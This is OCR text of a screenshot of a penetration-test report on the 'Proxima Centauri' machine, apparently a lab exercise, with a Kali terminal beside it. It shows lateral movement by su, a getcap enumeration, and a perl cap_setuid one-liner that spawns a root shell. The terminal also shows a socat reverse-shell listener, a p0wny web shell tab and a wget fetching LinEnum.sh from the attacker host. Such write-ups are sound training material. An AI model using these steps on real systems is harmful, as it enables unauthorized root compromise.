 AutoSave Off H0acksudo Proxima Centauri re... Kell, Shane A KS
File Home Insert Draw Design Layout References Mailings Review View Developer Help
Paste
Calibri (Body) 11
AaBbCcDc AaBbCcDc AaBbCc
¶ Normal ¶ No Spac... Heading 1
Editing Dictate Sensitivity
Clipboard Font Paragraph Styles Voice Sensitivity
1 1 2 3 4 5 6 7
Using the Proxima user's credentials, laterally movement to an existing user account was
possible.
Bye
www-data@ProximaCentauri:/var/backups$ su proxima
Password:
proxima@ProximaCentauri:/var/backups$ id
uid=1001(proxima) gid=1001(proxima) groups=1001(proxima)
proxima@ProximaCentauri:/var/backups$
Figure 8: Lateral movement to Proxima's user account
During enumeration of the local host with the Proxima user account, a perl binary with capability
cap_setuid+ep set, which effectively gave the binary sudo privileges.
proxima@ProximaCentauri:/tmp$ getcap -r / 2>/dev/null
/home/proxima/proximaCentauriA/perl = cap_setuid+ep
/usr/bin/ping = cap_net_raw+ep
proxima@ProximaCentauri:/tmp$
Figure 9:output from command 'getcap -r / 2>/dev/null' showing perl binary with capability set
After finding the perl binary, the following command was run elevating privileges to root:
/home/proxima/proximaCentauriA/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
Nikto Scan:
nikto -host http://10.0.0.52
Page 12 of 13 1117 words English (United States) Focus 100%
Kali - Virtual Box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
p0wny@shell:~# - Mozi... kali@kali: ~ 01:18 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/tools × kali@kali: ~ ×
icmp6 UNCONN 0 0 *:ipv6-icmp *:*
udp ESTAB 0 0 10.0.0.53%eth0:bootpc 10.0.0.1:bootps
tcp FIN-WAIT-1 0 326524 10.0.0.53:8000 10.0.0.52:49760
tcp ESTAB 0 0 10.0.0.53:46538 10.0.0.52:http
┌──(kali㉿kali)-[~]
└─$ ss | grep 8000
tcp FIN-WAIT-1 0 326524 10.0.0.53:8000 10.0.0.52:49760
┌──(kali㉿kali)-[~]
└─$ ss -K dst 10.0.0.52 dport 49160
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
┌──(kali㉿kali)-[~]
└─$ ss | grep 8000
┌──(kali㉿kali)-[~]
└─$ socat file:`tty`,raw,echo=0 TCP-L:8000 1 ×
www-data@ProximaCentauri:/var/www/html/data/trash/files$ su proxima
Password:
proxima@ProximaCentauri:/var/www/html/data/trash/files$ cd /tmp
proxima@ProximaCentauri:/tmp$ ls
Linpeas.sh output.txt
proxima@ProximaCentauri:/tmp$ ./Linpeas.sh
./Linpeas.sh: line 1: $'\r': command not found
./Linpeas.sh: line 4: $'\r': command not found
./Linpeas.sh: line 81: syntax error near unexpected token `$'in\r''
'/Linpeas.sh: line 81: `  case "$opt" in
proxima@ProximaCentauri:/tmp$ wget http://10.0.0.53:8001/Linenum.sh
--2021-07-01 23:23:55--  http://10.0.0.53:8001/Linenum.sh
Connecting to 10.0.0.53:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 47972 (47K) [text/x-sh]
Saving to: ‘Linenum.sh’
Linenum.sh 100%[===================>] 46.85K --.-KB/s in 0.009s
2021-07-01 23:23:55 (5.11 MB/s) - ‘Linenum.sh’ saved [47972/47972]
proxima@ProximaCentauri:/tmp$ chmod 777 Linenum.sh
proxima@ProximaCentauri:/tmp$ ./Linenum.sh
./Linenum.sh: line 1: $'\r': command not found
./Linenum.sh: line 5: $'\r': command not found
./Linenum.sh: line 7: syntax error near unexpected token `$'\r''
'/Linenum.sh: line 7: `usage ()
proxima@ProximaCentauri:/tmp$ getcap -r / 2>/dev/null
/home/proxima/proximaCentauriA/perl = cap_setuid+ep
/usr/bin/ping = cap_net_raw+ep
proxima@ProximaCentauri:/tmp$ /home/proxima/proximaCentauriA/perl -e 'use POSI>
# id
uid=0(root) gid=1001(proxima) groups=1001(proxima)
#
BY OFFENSIVE SECURITY
Right Ctrl
Type here to search
ENG
US
1:19 PM
7/2/2021
16